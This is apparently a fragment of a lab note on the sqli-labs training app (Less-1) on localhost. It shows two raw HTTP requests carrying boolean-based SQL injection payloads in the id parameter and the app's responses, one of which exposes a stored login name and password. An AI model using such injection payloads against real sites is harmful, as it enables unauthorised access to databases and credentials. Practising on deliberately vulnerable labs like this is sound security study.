 GET http://127.0.0.1/sqli/Less-1/?id=-1'or+776='777 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
GET http://127.0.0.1/sqli/Less-1/?id=-1'or+777='777 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb